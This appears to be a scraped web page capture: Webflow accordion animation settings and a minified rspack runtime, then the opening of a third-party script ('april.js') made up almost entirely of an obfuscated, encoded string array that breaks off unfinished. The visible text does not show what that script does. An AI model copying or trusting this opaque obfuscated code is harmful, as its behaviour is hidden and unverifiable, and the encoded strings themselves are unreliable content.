--project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3371-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8c","f3c757ae-7fdb-f967-b676-aa50bbcf0bbb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3371-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["e409cec1-d33a-51ce-bc0e-4eeed17bec08","ce93ae30-6b49-ce34-ef12-08c015e2a4ac"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3371-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3371-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3371-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-3371-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3371-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8c","f3c757ae-7fdb-f967-b676-aa50bbcf0bbb"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-3371-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["e409cec1-d33a-51ce-bc0e-4eeed17bec08","ce93ae30-6b49-ce34-ef12-08c015e2a4ac"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3376":{id:"a-3376",origin:["696ab4e23c6be0af2d7e274a","a-65"],title:"[Blue - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-3376-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3376-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3376-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3376-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3376-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8c","f3c757ae-7fdb-f967-b676-aa50bbcf0bbb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3376-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["e409cec1-d33a-51ce-bc0e-4eeed17bec08","ce93ae30-6b49-ce34-ef12-08c015e2a4ac"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},pluginLottie:{id:"pluginLottie",actionItemGroups:[{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:"auto",target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:100}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}},a={};function t(n){var i=a[n];if(void 0!==i)return i.exports;var l=a[n]={id:n,loaded:!1,exports:{}};return e[n].call(l.exports,l,l.exports,t),l.loaded=!0,l.exports}t.m=e,t.d=(e,a)=>{for(var n in a)t.o(a,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:a[n]})},t.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),t.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=[];t.O=(a,n,i,l)=>{if(n){l=l||0;for(var d=e.length;d>0&&e[d-1][2]>l;d--)e[d]=e[d-1];e[d]=[n,i,l];return}for(var o=1/0,d=0;d<e.length;d++){for(var[n,i,l]=e[d],c=!0,s=0;s<n.length;s++)(!1&l||o>=l)&&Object.keys(t.O).every(e=>t.O[e](n[s]))?n.splice(s--,1):(c=!1,l<o&&(o=l));if(c){e.splice(d--,1);var r=i();void 0!==r&&(a=r)}}return a}})(),t.rv=()=>"1.3.9",(()=>{var e={558:0};t.O.j=a=>0===e[a];var a=(a,n)=>{var i,l,[d,o,c]=n,s=0;if(d.some(a=>0!==e[a])){for(i in o)t.o(o,i)&&(t.m[i]=o[i]);if(c)var r=c(t)}for(a&&a(n);s<d.length;s++)l=d[s],t.o(e,l)&&e[l]&&e[l][0](),e[l]=0;return t.O(r)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(a.bind(null,0)),n.push=a.bind(null,n.push.bind(n))})(),t.ruid="bundler=rspack@1.3.9";var n=t.O(void 0,["753"],function(){return t(468)});n=t.O(n)})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/april.js
body_size: 107995
content:
var _0x4629364c=['r8k7kmkPW74','W58Vxmo1tq','kCo5uSkIyq','WQ9HWRD/W7O','W59MW5JdO8or','WPBcTG9ZeW','WPhdSaNdRmkr','lwxdTSkDDa','hSoMWOjQW58','W65HEML7','WQ9pC3Pm','WPNdTMtcOhK','nCoHrub3','WQtcSb7dPCo9','W5ldOd1h','W70LW5hcI30','W7y5uSooyG','WRBcKefAWRi','W4uKeCkRjq','WQBcS2XSWQi','WPFcTgLUWRO','W4tdKZ0oW4hdOmk7W73dLCo9bSop','W6hdKCk3qmoG','r0xcJmkrDG','bmksW4nQWOG','W6RdPSkLeSkq','WRZdV13cG24','WRRcMGHJea','iSkLW5DZWRO','q8kRpmkKW6i','W5vBFMSS','kuWVW7bK','C8ksmuldIq','W51ckvHm','W77cLeNcOCkA','aCoEWO9sW6e','aSk3WQTxWPm','W6zeWRNcJ8o5','WPpcKfG0WOu','iNaSbmk8','pmkrWOvsW54','FCk2fmowWP0','W7jfWQdcL8oX','W4NcIwJcHmkI','W4fTWQOLW78','lr0pxry','W4Xwn1Ho','WOHSsZbF','oXTTWRNcQW','DseftXe','W6jFWQJcImo0','W57cGvdcSSkF','WPpdMsn2WRq','smktm8kLca','W6BcN0VcP8kC','W7xdM8kXuSo9','qsLGbgm','WQpcQd9VWRO','W6/dMSkLjCkY','WQlcHf1ODG','W7hdMmk/WRDX','W77dMmoQWQhdKq','eJqpvqu','W5BdKYnEWRS','s8kOl8k8W6O','fZbVzGO','WOblBKPD','aw0BW6DB','W7uRW7CHDq','wqyyW5ddLG','xCkPt8k1WP4','fH3cJCkRWP4','FSovWQniWP4','sZy1CZq','usGlW7xdOW','amo3WO9MW60','WRFcSvf4WQa','W4qHaCkYnW','WO3dNSk3WPXG','W743W6NcVWy','W50KWOTDEG','W6jzWRBcHmoJ','e8kUWQLxWPa','W6DkW6yWja','W7uGW6u6FG','WOxcSheoWPS','W7yhjCkJeG','zqSztYO','WOtcI8oGsvy','kKxdLCkNyG','W5u6WOVcUX0','xJe1Esu','WOFdHXBdN8kP','WOJcNmo7xe0','W5ZdUXXdWQS','W6P5xmkSW4a','WOxdV8ooWQ/cRG','sCklpvhdOa','mav8WRpcTq','iqDNWRRcSa','W6FdNCk3rmoL','WObYW4dcQSkb','W4ddU8kMiCku','W4pdK3ZdR8kC','WPbIxL5O','o0CHW5BdUa','WOj3W5/cR8ks','W7XQWPhdO8oc','WQxcSw4iWQq','WQXLu3bO','a8k6WQzwWO0','W4y4c8kMkq','WQzxW6lcJmkK','WPWEwSooqW','WRJcVvbNWRu','W6ZdKSk5jCkH','W6niWQuKW7i','WRJdILhcRea','BY4AWP/cNq','tZSCvgW','W48YgSkKiW','W4RdSxtdS8kM','D8k4c8oSFW','fColt8kJsW','W58TbmkRia','WOzxWR9QW5S','DaSRCIC','WOBcLeOTWOu','WOqPW6Cqdq','WQT/WQT/W4a','W5KJgCkXWRS','W6iItmoKsq','eCoFncPn','gSoVtLD2','lcCqW69H','wCkVnmkHW7e','W4rnn1La','emo7WQX9W4q','W4yNg8kPWQC','W7PdjNLK','dwhdL8kuvq','WRxcI09bAW','W7G/r8oStG','wmk2kSkKW6K','WOvdWRvLW58','lmo0qeT4','sICmww0','W6JdPSk+kmkw','s8kgm0hdUW','WQhcH30IWQG','qImsvhK','tSkpoL7dOW','BK1Zt3W','WPRdRwBcQNm','oe04W6b+','WQrCWPJdOxy','qMdcJSkDtG','W6xdRJndWRq','WOSBvvCA','W6lcIexcSSkf','W6GimSkAWQ4','W4exz8osyW','WOuZW7OUba','WOVcOY1/gG','W7rxWPapW4i','WOflWQ9HW5m','W6/dL8oOWQtdHG','W5LAkurh','W53dJSo4WPBdPW','umkmeLhcLa','f8oDsgDJ','ys87b1e','rde8rMy','W4ftdxrG','W6bsWRhcPSkA','WPP8WPCCWQC','WOpdV2hcVNC','W4VdQKtdMSkL','og0IaCot','W6xdRSofWRtdKq','wLdcGCkYCa','uZL7o1i','W7K1W7BcOHi','nN88d8k/','W7ldTL3dSCkG','f8olWQXFW4O','amo0rKvV','dSoQWOHUW4i','tcClw2O','gSkyW4vIWPm','W58WgCkWWQa','WQzMwhPn','cMWiW7f4','WP3cKuO9WO8','W7zWxCk3W4e','WQRcKfbGCa','WQz7m1LZ','W7vaW6DyzG','cmoMWPLPW50','W6zNWQBcGCoS','WO8TW7Cy','WRZcQKj7WQe','W6LMvuST','WRBcNujNAG','hLemW6Ha','W7e9WQLWW4C','WQlcJ1zHAG','wd4qW73dTW','e8kcWRDwWO0','WQncWPldIgG','W5bxiLzc','WOhcG0LtWPC','W7e+W4mMfW','W7xdMSkKt8oL','xMlcI8koqW','W5ClW7q7fW','W5Hjj0Hk','xCk0mCk6W7u','nhiLh8k3','WRTCWOJdH3a','WRpdNhdcGLy','uIawu2q','W7tcM0xcSmkq','nCoUwL1T','W5fMB0ac','W6RdN8kxvCoi','W6ddM8kLxSoU','W79DWQBcICoO','WOO3W6j/BG','AYLCjgm','kSoAWODFW4i','wCkfnu/dVG','srujwMy','CGWHW4JdKG','W7hdH8kPWRnV','WOlcGLSrWO4','jt3cJSkaWPG','W59YsXuB','W5mVg8k8WQS','qgO8W4Lc','WO7dQg3cRNG','WPr/uvfI','fafsW4FcVG','pb5sWQNcUq','W6TqluP0','W79+t8kLW4y','lSoYAmkwAW','W5XAnN5n','WRJdGgNdGCoQ','fSoYWP9UW5W','qtu7iLy','hmoIASkOfHddKSoCW4uPWOq','WOSRW7z6yq','k2WMW7XK','CCkQeSkiW7O','yGSFuXe','nSoHr1z9','WPPnW5pcJCkp','DmkycmonDG','W4W2eCkHWQe','xsinxgW','WPjUuuPA','W5tdM1xdL8kD','W6G/WRLeW6y','W441bSkRiq','W5ldQLddLCk2','W4D5uCk/W4S','W5ahwmogra','xGLaiey','DHnbb0e','WRzvWO3dIxi','WPT/W5hcHmkU','WQFcVKPZWQ8','cSo9WOr2W4e','gZipvXq','qSk2CSopyG','oJDVvZa','B8kqowFdNW','W6nEWQGPW7a','WPrWFgrH','WPD0W5tcJSkG','W7VcGLJcUmkf','qGqxw3K','cCknWObtWPK','d8o2WPXMW4C','rs8dW7ddSq','W5ddSSolkmoF','tLZcSCk2WR8','W45RWRiTW5O','W6f2WPPeW54','WQ0AW690wq','W6LXy3qa','WOVcUabTfG','prbPWRtcRa','amo6z2v3','W7VdUZPzWRy','CsGUyrq','srDsxXa','bXhcRCkTWQi','WOlcS0y0WPO','WODDWRvZW4y','W7xdL8k1rmoL','WOlcKg7cOSk0','WO5dWRTpW5K','W7VdUd1lWQS','oSo5te9+','W4isW5NcGIi','WQJcRdbkhW','W40VamkMWQ4','WQxcGMCjWRG','WP1XWPVcO2K','WQbwW6RdKmkt','hSoQWOb/W6a','WOlcSM/cUmkv','WQGQW6SriG','WQlcVINdM8oR','jhKNemkV','Bbm+B2K','W60HW7CJFa','W5FdN8k+WRHH','WPpdVHVdTmkz','W6THxmkMW4m','WO7dPbpdSCkv','W7ddHSkRWRL6','W7T9W40SW5q','W4nXWQaTW5y','aZbwWPdcMW','W6rEWRNcL8oJ','W6CMtCkszq','WOVcUaX8ga','wCkYfCkKW4a','W6VdPmkVWQ1W','W7TZDwqx','WOdcQeLitW','WOrzWRnQW4W','D8kBfComBq','muS8bmkR','W7v2Bw83','gs8crXO','oxuKdSkO','WQDAWOtdL3G','W45RWO4YW4C','hCoTWPfUW4q','WQJcHL1GDG','W7ldRsvvWRK','zcmrpsu','j1SDW7f5','WQuYW7uona','h1JdKSkDqa','WP7dThNcPga','W6hdG8k0jmkY','W7HlWRmfW68','WRpcSWhdUSo/','W4yzW7lcHZq','WQXFWPRdJgC','WPFcJ8oMqfi','WPlcILuZWPm','WOddJvVcVvK','W6VdRSkzWOTu','lmonWQX3W4S','W40pamkfWRq','fSomtmolqq','W6/cNmotwuK','W6xcLLpcPCkw','WQeAW4r8vW','oSoTxv5K','FmkUhmkVW6i','uCknj17dOW','fxaFbCk+','xCkZmu/dSW','W6a2x8o6xG','WO9St1v2','WPeUW4qLca','WQldGLxcU0a','W63dRWzWWRS','WQVdOWJdR8kc','W7NdHCkIWQX8','W51vl2HJ','tdCPCJS','kXLXWQJcTq','W6ntWQCGW6a','W5RdQmkBWRDM','WPbWWPzLW6y','W6PMB3Kt','iJ3cICk1WOa','W5bki0ve','W5RdTqe0WRq','tgRcJmktuq','W7ORBmovuG','cCogrmk2wG','W7e9WOTgWR0','mHL1WRBcVG','p18QW7fH','iCk7W45qWQ4','WQlcLeTIBG','W7LLs8kSW5W','W4dcLNtcU8kW','dmkdW5rOWP0','W6hdJmkXWRD1','W6/dKCk3oCok','h8kBW4PJWO8','WQRcHwHJCa','WOqSW7HMCG','kSoeBSkVFq','W45gWQWSW54','W4fbWOOlW7q','WOhdN0erWQO','W6G7v8oSqG','kCkYW6j2WRK','cI0sqHu','qSkZoSkHW7u','WOKbW7ahfG','c38UW7qb','W4ldSvRdLSkK','WR5bWO3dIwu','cCksW7bSWOG','dhtdH8kbwa','fJaprHW','prbPWRtcUq','W6LWWOiyW5u','W54Kl8opjq','oXnJWQtcSG','W75Yv8kGW4q','dCoDB8k9sG','hNSQW4LU','W7LrvSk6W5W','WPpdVxxcPhe','WPddMKBcRh8','WR7dQNFcJHO','WOyQW6TKBG','W7RcPhlcKCk0','h8ozxSkHvG','WP1YumkvW74','W7P4vmk6W4G','qaP+aeC','WO/dSHRdRSkq','W71lWRaVW6a','WQrDWOBdNMK','W4VdICkNqCom','oCoQx0zN','W6PGtSk9W5y','WOVdQXFdTmkD','WPzUW4ZcO8kt','sGqsqNK','WOr+vvj+','cmowvSkGxG','W7f6y3Gu','aw7dLSkvrG','W64df8kDWP8','eIinuGO','kv80W7r9','xdPnWPeFWRbQW67dKmk9W6i','hbuekhW','W6PNCgWq','W5zvtCkEW4m','WP1WWQ/dQgq','tXPdl1O','W6jgAMn2','pddcJ8k2WOy','tCkkiKxdVa','W7BdQJ5BWQy','W5fwiev1','wd4CW67dQq','WQVcNvvWCq','WQFdSdtdLSk0','W4NdKCkLkSkd','WOBdP27cPh8','Er0NlZ0','WPPrWQLSW4q','WQxdIq/cT3O','wmknpfBdTG','W5eYh8kQWRG','WQneWQ1lW50','W6qQhCkVWOa','iWrIWQJcOW','WO3dMLZcHga','W7xcMM3cISoQW6zXWOKgW4WTt8oj','n8oXxejJ','W5eXfSkSmq','W7LeWRpcNmo3','W67cGeZcT8kh','W6i2W7iGzW','iqb+WRVcOG','W4rPWRlcH8oo','xCkgpSk5W5a','WRRcIL9ODa','dmksWRXiWRq','WPJcSG3dTSoi','W4nBzxq9','WRjhWRNdRMC','eueapsi','W5edoSklWQu','W6DzWQ7cHSoJ','nhO+a8kO','W7m1W6dcSaa','eqhcJSkBWQi','WQBcHKDNWRS','WOlcICoQvvC','krXNWRJcSG','WPDWW4RcOCkB','WPuYW7ygca','WOzHWPBdHwS','WOrcWOZdHKm','vtasW6/dQq','uehdUCo5rG','ud86EIy','WPnOsLr7','WRLkW7CUiG','W5/dJN3dUmkU','W7NdMSohWP7dUW','srXIkvO','jSoGsfDQ','WObesePx','eCo8AK9D','WPKXW7yocW','WR3cP15SWQW','W7JdGCkaEmoe','t8kddSoTqW','AGWQsdC','W51qj0Tl','W5iYh8kIWR4','WPxcJ1WXWOG','WOeSW5vCwW','BbvAbLG','AImYlwW','W6WKc8kUWP4','W7hdMmkQlCkJ','WO8LW7qJhG','WP7cUqNdHSow','WOKRW7L8Eq','WOP2W47cS8kz','W7RdUZbBWOO','WQdcLgJdRSk3','f8kQWRfdWOG','W7NdUmohWPJdKq','WORdPaRdTSkw','W7HXA2mB','WO/cLWPSpq','WP/cUaTZeq','jKS3W7nS','WRFcTufTWRO','vYyeW6ZdQW','WR3cKYP5WPe','WOK+W6yKpG','WO3cKe4QWOq','W4ldTvtdJmk7','uHGmFG8','a8o5WOz5W4O','emoqWQTLW4e','b8o+vKXP','WPnHWQNcU8k2','aSkmW4LPWPi','W6OJW6KHzG','wHy7lwa','ju4IjmkN','W5LygfHK','j2GNb8kY','sJ1Cify','nJafsqi','rSkMnSk5W74','W7ldVdHlWQa','WQpdINNcU0e','fHzVCd0','lColAKLE','vCk3i8k7W6m','W4qTaCk8WQO','W43dQ0NdImkT','WPL6W4tcOCkm','e1qGh8kj','W6G3W7W+Ea','WR/cHaHykW','W7JdTvhdS8k2','W7H9DMab','a8kFfCoBFa','W5xdOSkrWPzz','lYlcL8koWR8','W7P5B2ac','W5fsiuL3','W57cVMZcH8ka','Bs0vW7FcIa','W6b0xSkUW5u','WOxdVMhcOg4','W4JdSbzEWQK','WO/dSaZdTmki','v8k0o8k8W7G','W7K2qCoZqG','l0e6W6PQ','qfexW6v+','W4rTc1OV','W4NdSKLtW40','W5r4WQhcGCoI','yCoYECkQva','eJWBqHe','W70XW6uNDG','heSNW7r9','vSkSpSk+W74','u8kymuZdUq','W5/dOKZdNCk2','gc4frbG','W7NdSsvuWRC','ESkrhCowzq','W4qLeSkLmq','W43cQmk0uCoR','W6lcN1xcMSk6','W7ixbCk0fW','W7K2bmkjW4m','WP3cKLi8WOa','n8oTr0f0','b8kJWQrBWPO','W7GGu8oXxG','tc8+Cc0','w2VcMmkntG','WPhcRq1PcW','amkHWQHpWOu','wXrrjKy','WRblWORdMwS','W70BqSoLFW','dSoYWOX9W4K','W7SIW7xcVqu','W7H9z3yp','W5PvCmkBW6e','W7JdMCkLimkR','oCoYvKPR','W6xcOMxcHmkW','WQBcGNPeAa','WO7dVxpcTh0','WPtcSX10aa','lmo1WRT5W6S','W4ldUSofWPtdKG','ut4OEcG','W6fUcNL5','a8kuW4TMWOK','aSozsmk3rG','WPRdPN3cQN4','W4RdT8kfWRJdTG','nbLVWQ3cTa','WOldQ3BcTxG','W6JdMwRdTCkF','BNBcP8o5tG','WQVcL1nVAW','W7OTrSo9ka','omkgW5rfWOe','W6VdISkmE8oS','WRP6WQJdMwG','W7NdV0pcH8kO','WOjCWRjIW4y','W7rfWRBcNCo1','W7j+Cxyl','WPxdPHddUCkD','W7uiW7O/yG','W7eGq8o6vW','WPJcSX92eW','W5iza8oAlG','W5KSg8kSWQ4','WOlcHCo1qLa','mYBcLCkOWPW','W4hdMxFdSCou','mgWVhmk0','W5RdKSkFcCkf','x8k0iCkLW7y','W6/cKLBcUSkC','W6tdUsPvWQ0','WO06W6bHCq','xYzQWPNcMq','wr1/W4FdUq','W6FdV3pcKCkY','W4ntnLvi','qSklpeldQW','zeCYW7ldNa','W4nmvwK2','WOLKs1X2','W7RdGCkaW4r+','W6aOqmo/qq','idrUWRNcSW','W7hdLCoXWQtdHa','tJqvrMW','ibz8WRpcQq','vJOsrNa','maf0WRJcVG','W7RdMru0WOW','WOb7Dh9o','W4RdQfpdNSkU','W7NdKmkUqSoM','W7pdMCoXWRZdHG','WRvCWOVdMgK','ec4ouHq','WPz9W4lcSSkg','W6NdKmo7WQxdMq','WP/cGrbknW','g8oUWQLuWPe','W4GuW58YEa','WOT+t1nV','pbRcOmk3WPC','dSk2WR9uWOu','W7hdNKLtW40','ArmZugW','W6DJumkJW4G','mCovWOz2WRi','BcrNdeG','WOLRW5pcOCkv','wK3cOCk4BW','W75iWQySW7m','W75EWQNcOCoU','W7ldHCktcmkC','WO3cRGr7ga','i25/W5lcLW','WOLvWO9/ua','W5j3xmkcWRW','qafrlKe','W6/dSZTlWQC','bCkpW4jRWPO','hmkFW4PQWOa','F8kRqSodW74','C8orvmkHW6y','qIa0FsG','W79TDhWr','W6zQWQyHW5m','W4yKhmk4WQa','W7JdV23dK8kJ','WQtcTHFdQmo5','yZjszsK','WPZdPaZdV8ky','WOfdWRxdQxK','aSovxSkRvW','xHOpFtq','txdcLSkCsW','iJVcHCkGWPC','WPddOG/dPSkn','b8oFx8kNsG','WPRcVa19gq','W70Txmo/uW','W6RdM8kPWOXs','usK6AZu','sSkfieddOW','WPSKW6TpCG','idPGWRpcQq','f8oLWPPTW5W','pNBcQmksua','WObAWRzJW5G','WRpcImoFweK','W55oj01g','ubTClKG','W6yfW4hcLJ8','W6S4v8oOqW','W57dJMVdQmkk','stSqohq','WOG2W61ODq','WOjeWRzRW4G','W6ddUSkRyCoT','W58qW7ZcNbq','W77dNmoPWQFdLa','WOFdVX7dUSkc','W5LFxmkvW4K','ehJdHSkvuq','WPtcS3SxWOW','W7L6wSkIW58','dCoYWPT/W4u','etKBqXu','W5X3CmkGW5u','stOhvgi','W7tdJSkdsCks','WOz4W4NcOmkk','sJm5AtC','WQLdWO5bW5W','CYWOW6FdPa','W43cQufqCW','W5G5hCkUWQO','W43dVYvvWQC','WQxcQL1XWRa','WRddKsZdMW','k8kHW6r3WOu','WPTeWPVdOee','cdiprWq','W7/dRsHdWQG','rIuFW7xdQq','ltKMkaO','nGhcOSkUWO4','W40IeSk4WRK','W64JFCk7WR8','WPddUcD5WRC','W6VcIeJcSmkt','hb8zyZe','W6FdJmoOWRJdHW','W7mIW6xcTr0','W5vLWPFcGCoe','W7O7W6lcVXu','Dtuztb4','W7nTWQ7cM8ol','WPXwWRLKW5W','W7DSy38m','WO1FWQnGW5G','bCkdW41UWOy','x8kqj1hdUa','cCoesCkIta','vYqlW7BdOG','W6LfWQS/W7O','WRtcRWZdOmo0','idjsWRJcVG','WRtdL3ZdG2m','dCowvCkJvG','WQ59W77cS8k3','hJeqrH0','W45bjhjz','nmo0WQWsW4S','WOfAsuH3','dwyqW5jD','WOxcI1G1WOO','WOP7W4xcV8kq','oJKiz2K','AtG+CrG','W7tcMfJcS8kB','W43dRCkie8oE','W4zmp15c','W67dNCkYu8o+','W7SoW58XxW','W4pdKSkwC8oI','qbmhq0C','W7SUW7KWzq','dCojvmkZrG','s8kOiCkOW7y','WQhcSNixaW','g8kdW5nZWOu','W7X4CNWE','WRhcJL5VAW','WPRcQvfsWRi','W6yQumo9sG','W6C/rSo1rq','lmopWQPvWQa','AfCRCra','mCkvBej6','WQPYW6tcMmkh','B8kthSoAyG','sCkUphddOW','smkLm8oZzq','W7JdV1dcMCkB','W7j1DSk4W4u','vc4Bu3K','W6FdNCkRtCoK','WO3dT3lcTg0','WPynW4HnDG','ptZcLmk6WOO','WOFdMbtdU8kn','W6ntWRS9W7e','W47cJviweq','wCkso0tdUq','DsCiz3i','W5bcFCkdW6m','W43dKCk2aSk4','W7ddPmkxWRnN','W7O/W7GMza','W7TsWQOZW7e','W6eBC2ea','kmolF8kjva','oCowAKnA','vqLfm18','tSkogvpdNa','W7z6C2GB','WQLDWPTjW4S','WQhcQ1fmWOS','pmosv8kaBq','W4ifW6JcIHG','oeCQW6XQ','F8kFeCojyq','WQ1MwLDF','f0q7W6fC','WPjsWRn2W5e','zSkgnCkoW7u','W796t3C8','WQxcRGtdUmoH','kSoGqKXT','WQdcK2HKxa','W4ddQSkYWQTU','nMRdM8kvra','WRFcOL8fWRm','rN7cKSkbvq','kCoSsuz/','WOhcLfe2WOq','WPpdV2ZcPxu','W7LmWQe8W64','bmovWQDxWPK','WQ18W5/cR8kf','WQBcLK9XCG','WQdcI2KeW5y','WR/dQwBcP38','dCkYWQryWO0','W7SQW6iPDq','WO3cUGTRfq','ddixrcO','cSoDzg16','W6vZwmkLW4i','lCo3vMTd','neK5m8kR','fhOQdSkZ','WQzyaePr','qqvTtuO','W6bDWRm5W6m','e8oTWRPsW5C','WRD9WONdML4','WRxcKIz4cG','W4hcNutdJ8o/','WQVdHwFdVmo1','WQ8nW7mtcG','ubyXDdW','W6S/W6FcQGC','W4n+FSkpW5C','W5ZdLbfjWQK','W7vZr8k+W5S','W5hdKZnuWRe','h8oysCk/xq','jtpcLmk9WPK','eHH3WPNcOa','WOBdILhcPNK','W4uLfSkHWQq','sZOyrga','W4ayW57cLq','W6NdSwddImk4','WO9GtffI','b8kFW4HGWOa','FmkhdmkHW4a','W4OQaSkPWRG','xSkxmvNdRG','W6vejxLV','W6jVw8kJW50','mYtcImk+WOq','u8kznfNdVW','W5hdQLZdHmkP','WOhdGgNdN8ok','gmoTWRb+W58','BHGoFXa','W7KMW7RcSWa','WOXOtLfH','u33cImkntW','oge8gmkQ','WO99W4NcV8kA','WRDVW53cVmo4','gH/cG8kTWOK','W6xdQcfoWRa','WQ1eWQxdVL8','WQv4W